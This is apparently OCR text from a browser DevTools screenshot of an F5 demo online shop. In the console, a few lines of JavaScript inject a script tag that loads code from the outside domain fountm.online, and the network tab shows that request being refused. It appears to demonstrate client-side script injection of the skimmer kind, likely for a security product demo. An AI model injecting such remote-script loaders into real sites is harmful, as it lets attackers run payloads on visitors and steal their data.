 shop.sales-demo.f5demos.com
Apps demoTools.js Demobank SF demo AWS_FPS WS Demo WAF F5CS F5 MUC_lab my Azure HackXtreme
F5XC Microservices Demo
ONLINEBOUTIQUE
Hot Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-pa
Name Status Type Initiator
fountm.online (failed) script VM3776:3
1 requests 0 B transferred 0 B resources
Console What's New
top Filter
var s = document.createElement('script')
s.src = "https://fountm.online/"
document.body.appendChild(s)
<script src="https://fountm.online/"></script>
GET https://fountm.online/ net::ERR_CONNECTION_REFUSED